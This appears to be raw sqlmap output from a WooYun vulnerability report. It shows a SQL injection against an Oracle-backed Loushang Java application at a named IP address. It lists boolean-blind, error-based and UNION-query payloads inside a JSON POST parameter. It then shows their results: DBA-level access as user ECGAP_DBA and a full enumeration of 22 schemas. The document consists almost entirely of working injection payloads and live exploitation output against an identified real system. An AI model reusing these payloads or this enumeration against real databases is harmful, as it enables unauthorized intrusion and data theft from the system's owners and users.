 C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' AND 1869=1869 AND 'pkMH'='pkMH"},"length":1}}

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' AND 8765=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(113)||CHR(113)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (8765=8765) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(113)||CHR(62))
) FROM DUAL) AND 'gRoP'='gRoP"},"length":1}}

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: {"params":{"javaClass":"org.loushang.next.data.ParameterSet","map":
{"code":"410100000000' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(113)||CHR(113)||
CHR(107)||CHR(113)||CHR(70)||CHR(66)||CHR(107)||CHR(116)||CHR(84)||CHR(78)||CHR(
111)||CHR(119)||CHR(105)||CHR(80)||CHR(113)||CHR(98)||CHR(98)||CHR(107)||CHR(113
) FROM DUAL-- "},"length":1}}
---
[10:41:33] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:41:33] [INFO] fetching current user
current user:    'ECGAP_DBA'
[10:41:33] [INFO] fetching current database
[10:41:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECGAP_DBA'
[10:41:33] [INFO] testing if current user is DBA
current user is DBA:    True
[10:41:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:41:33] [INFO] fetching database (schema) names
available databases [22]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] ECGAP_DBA
[*] ECGAPOUT_DBA
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB

[10:41:34] [INFO] fetched data logged to text files under 'C:
ap\output\218.28.225.218'

[*] shutting down at 10:41:34
www.wooyun.org